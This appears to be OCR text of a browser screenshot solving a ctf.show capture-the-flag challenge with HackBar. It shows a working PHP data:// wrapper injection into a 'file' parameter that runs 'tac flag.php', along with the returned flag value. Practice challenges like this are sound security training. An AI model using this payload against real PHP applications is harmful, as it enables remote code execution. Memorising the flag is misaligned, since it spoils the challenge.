 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://1c4e...php%27);?%3E
https://1c4e6577-f48a-4dfe-8e5b-0527cc9be17e.chal 搜索 JS W PDF N ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://1c4e6577-f48a-4dfe-8e5b-0527cc9be17e.challenge.ctf.show/?file=data://text/plain,<?=system('tac flag.php');?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
$flag="ctfshow{0d3f59f4-b864-47e5-8a72-9d4b6481c4c4}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by:
h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*